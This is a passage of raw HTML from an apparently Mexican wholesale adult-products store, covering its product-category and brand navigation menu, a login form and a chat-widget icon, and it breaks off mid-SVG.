					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="9f3768ec2b" /><input type="hidden" name="_wp_http_referer" value="/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 